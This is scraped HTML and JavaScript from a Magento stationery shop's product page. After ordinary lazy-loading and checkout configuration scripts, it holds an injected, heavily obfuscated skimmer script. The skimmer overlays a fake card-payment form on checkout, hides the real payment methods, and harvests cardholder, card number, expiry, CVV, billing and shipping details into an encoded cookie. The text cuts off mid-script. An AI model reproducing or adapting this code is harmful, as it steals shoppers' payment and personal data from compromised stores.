<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokostationery.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokostationery.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokostationery.id\/","minicartMaxItemsVisible":5,"websiteId":"29","maxItemsToDisplay":10,"storeId":"29","storeGroupId":"29","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvbWVyZWstYXRrL2hhb3hpYW5nLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokostationery.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769812174}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 